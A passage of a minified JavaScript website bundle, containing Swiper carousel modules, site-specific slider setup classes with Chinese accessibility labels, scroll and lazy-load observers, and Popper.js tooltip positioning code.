e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ee()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:a,snapGrid:l,touchEventsData:c}=t,d=ee()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ee()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;a&&(d=-d);let u,p=!1;const f=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-f&&(d=t.maxTranslate()-f),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>f&&(d=t.minTranslate()+f),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(m&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=a?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((a?-d:d)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?s.speed:n<2*r?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&r("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(r("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function it(e,t){const n=oe(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function st(e){let{swiper:t,duration:n,transformElements:r,allSlides:i}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r:r.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode));return e.parentElement})(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{fe(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ot(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),a&&a()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate _virtualUpdated",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&s(r)})),r("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!c||!c().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),r("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(i(),d=!1)})))}))}({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let r=-e.swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);let i=0;t.isHorizontal()||(i=r,r=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=it(0,e);o.style.opacity=s,o.style.transform=`translate3d(${r}px, ${i}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>oe(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),st({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}Object.keys(Ue).forEach((e=>{Object.keys(Ue[e]).forEach((t=>{Xe.prototype[t]=Ue[e][t]}))})),Xe.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=J();let s=null,o=null;const a=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,s=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:o}=e;o&&o!==t.el||(i=r?r.width:(n[0]||n).inlineSize,s=r?r.height:(n[0]||n).blockSize)})),i===n&&s===r||a()}))})),s.observe(t.el)):(i.addEventListener("resize",a),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{o&&i.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=[],o=J(),a=function(e,n){void 0===n&&(n={});const r=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const n=function(){i("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));r.observe(e,{attributes:"undefined"===typeof n.attributes||n.attributes,childList:t.isElement||("undefined"===typeof n.childList||n).childList,characterData:"undefined"===typeof n.characterData||n.characterData}),s.push(r)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=pe(t.hostEl);for(let t=0;t<e.length;t+=1)a(e[t])}a(t.hostEl,{childList:t.params.observeSlideChildren}),a(t.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);class at{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fade-swiper")),this.$pauseButton=document.querySelector(".js-fade-swiper-controls"),this.$delay=2400,this.$speed=800}controlToggle(e){const t=this.$pauseButton,n=e.slides[e.activeIndex].querySelector(".home-hero-tagline--rotate span");t.classList.contains("is-paused")?(n.style.animationPlayState="running",t.classList.remove("is-paused"),e.autoplay.resume(),t.setAttribute("aria-label","暂停主题动画")):(n.style.animationPlayState="paused",t.classList.add("is-paused"),e.autoplay.pause(),t.setAttribute("aria-label","播放主题动画"))}buttonControlHandler(e){this.$pauseButton.addEventListener("click",(()=>this.controlToggle(e)))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={effect:"fade",fadeEffect:{crossFade:!0},speed:this.$speed,autoplay:{delay:this.$delay,disableOnInteraction:!1},modules:[ot,nt],simulateTouch:!1},n=new Xe(e,t);return setTimeout((function(){e.classList.contains("has-not-initialized")&&e.classList.remove("has-not-initialized")}),this.$delay+this.$speed),this.buttonControlHandler(n),n}))}}class lt{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fullwidth-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={modules:[Je,et],slidesPerView:1,spaceBetween:0,autoHeight:!0,observer:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}};return new Xe(e,t)}))}}class ct{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-horizontal-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=e.dataset?.slideRole,n="none"!==t&&(t||"tabpanel"),r={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:22,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},a11y:{prevSlideMessage:"导航至第一张幻灯片",nextSlideMessage:"导航至最后一张幻灯片",slideLabelMessage:"文章{{index}}/{{slidesLength}}",slideRole:n},breakpoints:{1025:{slidesPerView:"auto",spaceBetween:12,freeMode:{enabled:!0,sticky:!1}}}};return new Xe(e,r)}))}}var dt=n(3871),ut=n.n(dt);class pt{constructor(e="",t=()=>null,n=()=>null){this.observedElements=[],this.config={root:null,rootMargin:"-50px 0px -50px 0px",threshold:["0"]},this.selector=e,this.elementCallback=t,this.cleanup=n}init(){"IntersectionObserver"in window?this.observeElements():this.addListeners()}observeElements(){this.observedElements=document.querySelectorAll(`.${this.selector}`);const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;this.cleanup(n,e)}}))}),this.config);this.observedElements.forEach((t=>{e.observe(t)}))}observeListener(){this.observedElements=document.querySelectorAll(`.${this.selector}`);ut()((()=>{const e=window.pageYOffset;this.observedElements.forEach((t=>{t.offsetTop<window.innerHeight+e&&this.elementCallback(t)})),0===this.observedElements.length&&this.removeListeners()}),20)()}addListeners(){document.addEventListener("scroll",this.observeListener),window.addEventListener("resize",this.observeListener),window.addEventListener("orientationChange",this.observeListener)}removeListeners(){document.removeEventListener("scroll",this.observeListener),window.removeEventListener("resize",this.observeListener),window.removeEventListener("orientationChange",this.observeListener)}}const ft=e=>{const t=((window.scrollY-e.offsetTop)/(e.offsetHeight-window.innerHeight)).toFixed(3);e.style.setProperty("--anim-progress",t)},mt=e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;window.addEventListener("scroll",$()((()=>ft(t)),5))}else{const t=e.target;window.removeEventListener("scroll",$()((()=>ft(t)),5))}}))};var ht=(e=".js-scroll-storytelling",t={root:null,rootMargin:"-60px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(mt,t);n.length&&n.forEach((e=>{r.observe(e)}))};function gt(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function vt(e){return e instanceof gt(e).Element||e instanceof Element}function yt(e){return e instanceof gt(e).HTMLElement||e instanceof HTMLElement}function bt(e){return"undefined"!==typeof ShadowRoot&&(e instanceof gt(e).ShadowRoot||e instanceof ShadowRoot)}var wt=Math.max,Et=Math.min,xt=Math.round;function Tt(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function St(){return!/^((?!chrome|android).)*safari/i.test(Tt())}function Lt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),i=1,s=1;t&&yt(e)&&(i=e.offsetWidth>0&&xt(r.width)/e.offsetWidth||1,s=e.offsetHeight>0&&xt(r.height)/e.offsetHeight||1);var o=(vt(e)?gt(e):window).visualViewport,a=!St()&&n,l=(r.left+(a&&o?o.offsetLeft:0))/i,c=(r.top+(a&&o?o.offsetTop:0))/s,d=r.width/i,u=r.height/s;return{width:d,height:u,top:c,right:l+d,bottom:c+u,left:l,x:l,y:c}}function At(e){var t=gt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Mt(e){return e?(e.nodeName||"").toLowerCase():null}function kt(e){return((vt(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ct(e){return Lt(kt(e)).left+At(e).scrollLeft}function Ot(e){return gt(e).getComputedStyle(e)}function _t(e){var t=Ot(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function Pt(e,t,n){void 0===n&&(n=!1);var r=yt(t),i=yt(t)&&function(e){var t=e.getBoundingClientRect(),n=xt(t.width)/e.offsetWidth||1,r=xt(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),s=kt(t),o=Lt(e,i,n),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==Mt(t)||_t(s))&&(a=function(e){return e!==gt(e)&&yt(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:At(e);var t}(t)),yt(t)?((l=Lt(t,!0)).x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=Ct(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function It(e){var t=Lt(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Dt(e){return"html"===Mt(e)?e:e.assignedSlot||e.parentNode||(bt(e)?e.host:null)||kt(e)}function Nt(e){return["html","body","#document"].indexOf(Mt(e))>=0?e.ownerDocument.body:yt(e)&&_t(e)?e:Nt(Dt(e))}function jt(e,t){var n;void 0===t&&(t=[]);var r=Nt(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),s=gt(r),o=i?[s].concat(s.visualViewport||[],_t(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(jt(Dt(o)))}function $t(e){return["table","td","th"].indexOf(Mt(e))>=0}function Rt(e){return yt(e)&&"fixed"!==Ot(e).position?e.offsetParent:null}function qt(e){for(var t=gt(e),n=Rt(e);n&&$t(n)&&"static"===Ot(n).position;)n=Rt(n);return n&&("html"===Mt(n)||"body"===Mt(n)&&"static"===Ot(n).position)?t:n||function(e){var t=/firefox/i.test(Tt());if(/Trident/i.test(Tt())&&yt(e)&&"fixed"===Ot(e).position)return null;var n=Dt(e);for(bt(n)&&(n=n.host);yt(n)&&["html","body"].indexOf(Mt(n))<0;){var r=Ot(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var zt="top",Ft="bottom",Bt="right",Ht="left",Gt="auto",Wt=[zt,Ft,Bt,Ht],Vt="start",Ut="end",Yt="viewport",Xt="popper",Kt=Wt.reduce((function(e,t){return e.concat([t+"-"+Vt,t+"-"+Ut])}),[]),Qt=[].concat(Wt,[Gt]).reduce((function(e,t){return e.concat([t,t+"-"+Vt,t+"-"+Ut])}),[]),Jt=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function Zt(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}function en(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var tn={placement:"bottom",modifiers:[],strategy:"absolute"};function nn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function rn(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,s=void 0===i?tn:i;return function(e,t,n){void 0===n&&(n=s);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},tn,s),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],a=!1,l={state:i,setOptions:function(n){var a="function"===typeof n?n(i.options):n;c(),i.options=Object.assign({},s,i.options,a),i.scrollParents={reference:vt(e)?jt(e):e.contextElement?jt(e.contextElement):[],popper:jt(t)};var d=function(e){var t=Zt(e);return Jt.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,i.options.modifiers)));return i.orderedModifiers=d.filter((function(e){return e.enabled})),i.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,s=e.effect;if("function"===typeof s){var a=s({state:i,name:t,instance:l,options:r}),c=function(){};o.push(a||c)}})),l.update()},forceUpdate:function(){if(!a){var e=i.elements,t=e.reference,n=e.popper;if(nn(t,n)){i.rects={reference:Pt(t,qt(n),"fixed"===i.options.strategy),popper:It(n)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach((function(e){return i.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<i.orderedModifiers.length;r++)if(!0!==i.reset){var s=i.orderedModifiers[r],o=s.fn,c=s.options,d=void 0===c?{}:c,u=s.name;"function"===typeof o&&(i=o({state:i,options:d,name:u,instance:l})||i)}else i.reset=!1,r=-1}}},update:en((function(){return new Promise((function(e){l.forceUpdate(),e(i)}))})),destroy:function(){c(),a=!0}};if(!nn(e,t))return l;function c(){o.forEach((function(e){return e()})),o=[]}return l.setOptions(n).then((function(e){!a&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var sn={passive:!0};function on(e){return e.split("-")[0]}function an(e){return e.split("-")[1]}function ln(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function cn(e){var t,n=e.reference,r=e.element,i=e.placement,s=i?on(i):null,o=i?an(i):null,a=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(s){case zt:t={x:a,y:n.y-r.height};break;case Ft:t={x:a,y:n.y+n.height};break;case Bt:t={x:n.x+n.width,y:l};break;case Ht:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=s?ln(s):null;if(null!=c){var d="y"===c?"height":"width";switch(o){case Vt:t[c]=t[c]-(n[d]/2-r[d]/2);break;case Ut:t[c]=t[c]+(n[d]/2-r[d]/2)}}return t}var dn={top:"auto",right:"auto",bottom:"auto",left:"auto"};function un(e){var t,n=e.popper,r=e.popperRect,i=e.placement,s=e.variation,o=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,u=e.isFixed,p=o.x,f=void 0===p?0:p,m=o.y,h=void 0===m?0:m,g="function"===typeof d?d({x:f,y:h}):{x:f,y:h};f=g.x,h=g.y;var v=o.hasOwnProperty("x"),y=o.hasOwnProperty("y"),b=Ht,w=zt,E=window;if(c){var x=qt(n),T="clientHeight",S="clientWidth";if(x===gt(n)&&"static"!==Ot(x=kt(n)).position&&"absolute"===a&&(T="scrollHeight",S="scrollWidth"),i===zt||(i===Ht||i===Bt)&&s===Ut)w=Ft,h-=(u&&x===E&&E.visualViewport?E.visualViewport.height:x[T])-r.height,h*=l?1:-1;if(i===Ht||(i===zt||i===Ft)&&s===Ut)b=Bt,f-=(u&&x===E&&E.visualViewport?E.visualViewport.width:x[S])-r.width,f*=l?1:-1}var L,A=Object.assign({position:a},c&&dn),M=!0===d?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:xt(n*i)/i||0,y:xt(r*i)/i||0}}({x:f,y:h},gt(n)):{x:f,y:h};return f=M.x,h=M.y,l?Object.assign({},A,((L={})[w]=y?"0":"",L[b]=v?"0":"",L.transform=(E.devicePixelRatio||1)<=1?"translate("+f+"px, "+h+"px)":"translate3d("+f+"px, "+h+"px, 0)",L)):Object.assign({},A,((t={})[w]=y?h+"px":"",t[b]=v?f+"px":"",t.transform="",t))}var pn={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,s=void 0===i?[0,0]:i,o=Qt.reduce((function(e,n){return e[n]=function(e,t,n){var r=on(e),i=[Ht,zt].indexOf(r)>=0?-1:1,s="function"===typeof n?n(Object.assign({},t,{placement:e})):n,o=s[0],a=s[1];return o=o||0,a=(a||0)*i,[Ht,Bt].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}(n,t.rects,s),e}),{}),a=o[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=o}},fn={left:"right",right:"left",bottom:"top",top:"bottom"};function mn(e){return e.replace(/left|right|bottom|top/g,(function(e){return fn[e]}))}var hn={start:"end",end:"start"};function gn(e){return e.replace(/start|end/g,(function(e){return hn[e]}))}function vn(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&bt(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function yn(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function bn(e,t,n){return t===Yt?yn(function(e,t){var n=gt(e),r=kt(e),i=n.visualViewport,s=r.clientWidth,o=r.clientHeight,a=0,l=0;if(i){s=i.width,o=i.height;var c=St();(c||!c&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:s,height:o,x:a+Ct(e),y:l}}(e,n)):vt(t)?function(e,t){var n=Lt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):yn(function(e){var t,n=kt(e),r=At(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=wt(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=wt(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+Ct(e),l=-r.scrollTop;return"rtl"===Ot(i||n).direction&&(a+=wt(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}(kt(e)))}function wn(e,t,n,r){var i="clippingParents"===t?function(e){var t=jt(Dt(e)),n=["absolute","fixed"].indexOf(Ot(e).position)>=0&&yt(e)?qt(e):e;return vt(n)?t.filter((function(e){return vt(e)&&vn(e,n)&&"body"!==Mt(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],a=s.reduce((function(t,n){var i=bn(e,n,r);return t.top=wt(i.top,t.top),t.right=Et(i.right,t.right),t.bottom=Et(i.bottom,t.bottom),t.left=wt(i.left,t.left),t}),bn(e,o,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function En(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function xn(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Tn(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,s=n.strategy,o=void 0===s?e.strategy:s,a=n.boundary,l=void 0===a?"clippingParents":a,c=n.rootBoundary,d=void 0===c?Yt:c,u=n.elementContext,p=void 0===u?Xt:u,f=n.altBoundary,m=void 0!==f&&f,h=n.padding,g=void 0===h?0:h,v=En("number"!==typeof g?g:xn(g,Wt)),y=p===Xt?"reference":Xt,b=e.rects.popper,w=e.elements[m?y:p],E=wn(vt(w)?w:w.contextElement||kt(e.elements.popper),l,d,o),x=Lt(e.elements.reference),T=cn({reference:x,element:b,strategy:"absolute",placement:i}),S=yn(Object.assign({},b,T)),L=p===Xt?S:x,A={top:E.top-L.top+v.top,bottom:L.bottom-E.bottom+v.bottom,left:E.left-L.left+v.left,right:L.right-E.right+v.right},M=e.modifiersData.offset;if(p===Xt&&M){var k=M[i];Object.keys(A).forEach((function(e){var t=[Bt,Ft].indexOf(e)>=0?1:-1,n=[zt,Ft].indexOf(e)>=0?"y":"x";A[e]+=k[n]*t}))}return A}function Sn(e,t,n){return wt(e,Et(t,n))}var Ln={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0!==o&&o,l=n.boundary,c=n.rootBoundary,d=n.altBoundary,u=n.padding,p=n.tether,f=void 0===p||p,m=n.tetherOffset,h=void 0===m?0:m,g=Tn(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:d}),v=on(t.placement),y=an(t.placement),b=!y,w=ln(v),E="x"===w?"y":"x",x=t.modifiersData.popperOffsets,T=t.rects.reference,S=t.rects.popper,L="function"===typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,A="number"===typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),M=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(x){if(s){var C,O="y"===w?zt:Ht,_="y"===w?Ft:Bt,P="y"===w?"height":"width",I=x[w],D=I+g[O],N=I-g[_],j=f?-S[P]/2:0,$=y===Vt?T[P]:S[P],R=y===Vt?-S[P]:-T[P],q=t.elements.arrow,z=f&&q?It(q):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},B=F[O],H=F[_],G=Sn(0,T[P],z[P]),W=b?T[P]/2-j-G-B-A.mainAxis:$-G-B-A.mainAxis,V=b?-T[P]/2+j+G+H+A.mainAxis:R+G+H+A.mainAxis,U=t.elements.arrow&&qt(t.elements.arrow),Y=U?"y"===w?U.clientTop||0:U.clientLeft||0:0,X=null!=(C=null==M?void 0:M[w])?C:0,K=I+V-X,Q=Sn(f?Et(D,I+W-X-Y):D,I,f?wt(N,K):N);x[w]=Q,k[w]=Q-I}if(a){var J,Z="x"===w?zt:Ht,ee="x"===w?Ft:Bt,te=x[E],ne="y"===E?"height":"width",re=te+g[Z],ie=te-g[ee],se=-1!==[zt,Ht].indexOf(v),oe=null!=(J=null==M?void 0:M[E])?J:0,ae=se?re:te-T[ne]-S[ne]-oe+A.altAxis,le=se?te+T[ne]+S[ne]-oe-A.altAxis:ie,ce=f&&se?function(e,t,n){var r=Sn(e,t,n);return r>n?n:r}(ae,te,le):Sn(f?ae:re,te,f?le:ie);x[E]=ce,k[E]=ce-te}t.modifiersData[r]=k}},requiresIfExists:["offset"]};var An={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,s=n.elements.arrow,o=n.modifiersData.popperOffsets,a=on(n.placement),l=ln(a),c=[Ht,Bt].indexOf(a)>=0?"height":"width";if(s&&o){var d=function(e,t){return En("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:xn(e,Wt))}(i.padding,n),u=It(s),p="y"===l?zt:Ht,f="y"===l?Ft:Bt,m=n.rects.reference[c]+n.rects.reference[l]-o[l]-n.rects.popper[c],h=o[l]-n.rects.reference[l],g=qt(s),v=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,y=m/2-h/2,b=d[p],w=v-u[c]-d[f],E=v/2-u[c]/2+y,x=Sn(b,E,w),T=l;n.modifiersData[r]=((t={})[T]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&vn(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Mn(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function kn(e){return[zt,Bt,Ft,Ht].some((function(t){return e[t]>=0}))}var Cn=rn({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,s=void 0===i||i,o=r.resize,a=void 